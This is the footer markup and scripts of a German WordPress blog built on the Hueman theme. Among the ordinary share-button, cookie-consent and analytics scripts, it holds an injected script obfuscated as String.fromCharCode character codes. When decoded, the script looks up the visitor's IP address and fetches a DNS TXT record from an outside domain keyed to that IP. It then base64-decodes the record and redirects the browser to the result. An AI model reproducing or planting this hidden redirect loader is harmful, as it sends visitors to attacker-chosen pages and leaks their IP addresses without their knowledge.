        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"528da9e5b6"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/2014/01?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>